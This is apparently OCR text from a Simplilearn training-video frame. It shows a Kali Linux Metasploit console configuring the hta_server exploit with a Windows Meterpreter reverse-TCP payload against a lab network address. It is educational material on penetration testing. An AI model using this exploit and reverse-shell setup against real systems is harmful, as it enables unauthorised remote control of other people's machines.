 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:20 AM
root@kalilinux: /home/simplilearn
File Actions Edit View Help
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost
Home
Trash
File System
Kali Live
nf
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com